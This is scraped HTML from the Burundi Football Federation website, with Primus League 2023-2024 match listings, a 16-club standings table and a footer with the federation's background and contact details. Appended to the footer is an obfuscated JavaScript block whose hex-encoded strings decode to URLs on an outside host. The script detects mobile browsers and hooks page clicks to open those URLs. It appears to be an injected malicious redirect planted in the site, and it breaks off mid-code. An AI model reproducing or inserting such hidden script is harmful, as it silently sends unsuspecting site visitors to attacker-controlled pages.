			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-amasipiri-fc-vs-le-messager-ngozi-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-10114" class="no-thumb clearfix post-10114 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-journee-1">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-flambeau-du-centre-vs-rukinzo-f-c-2/">Flambeau du Centre vs Rukinzo F.C</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-flambeau-du-centre-vs-rukinzo-f-c-2/"><i class="fa fa-calendar"></i>29 août 2023</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-flambeau-du-centre-vs-rukinzo-f-c-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-flambeau-du-centre-vs-rukinzo-f-c-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-10113" class="no-thumb clearfix post-10113 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-journee-1">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-interstar-vs-kayanza-united-2/">InterStar vs Kayanza United</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-interstar-vs-kayanza-united-2/"><i class="fa fa-calendar"></i>29 août 2023</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-interstar-vs-kayanza-united-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-interstar-vs-kayanza-united-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-10112" class="no-thumb clearfix post-10112 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-journee-1">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-b-s-dynamik-vs-olympic-star-2/">B.S Dynamik vs Olympic Star</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-b-s-dynamik-vs-olympic-star-2/"><i class="fa fa-calendar"></i>29 août 2023</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-b-s-dynamik-vs-olympic-star-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-b-s-dynamik-vs-olympic-star-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-10111" class="no-thumb clearfix post-10111 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-journee-1">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-vitalo-fc-vs-telaviv-ac-2/">Vital&#8217;O FC vs Telaviv AC</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-vitalo-fc-vs-telaviv-ac-2/"><i class="fa fa-calendar"></i>29 août 2023</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-vitalo-fc-vs-telaviv-ac-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-vitalo-fc-vs-telaviv-ac-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div>			</div>
			<!--End Pagination-->
			
			<div class="clearfix"></div>
		</div>
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
			</div>
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 